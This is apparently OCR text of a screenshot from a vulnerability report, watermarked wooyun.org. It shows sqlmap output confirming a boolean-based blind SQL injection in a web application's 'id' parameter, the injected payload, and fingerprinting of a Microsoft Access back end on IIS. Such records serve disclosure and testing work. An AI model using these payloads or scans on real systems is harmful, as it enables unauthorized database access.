 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] n
sqlmap identified the following injection points with a total of 84 HTTP(s) requ
ests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: bid=35&sid=0&id=421 AND 5581=5581
---
[13:13:29] [INFO] testing MySQL
[13:13:31] [WARNING] the back-end DBMS is not MySQL
[13:13:31] [INFO] testing Oracle
[13:13:32] [WARNING] the back-end DBMS is not Oracle
[13:13:32] [INFO] testing PostgreSQL
[13:13:34] [WARNING] the back-end DBMS is not PostgreSQL
[13:13:34] [INFO] testing Microsoft SQL Server
[13:13:35] [WARNING] the back-end DBMS is not Microsoft SQL Server
[13:13:35] [INFO] testing SQLite
[13:13:41] [WARNING] the back-end DBMS is not SQLite
[13:13:41] [INFO] testing Microsoft Access
[13:13:43] [INFO] confirming Microsoft Access
[13:13:46] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft Access
KALI LINU
www.wooyun.org
the quieter you become, the more you are a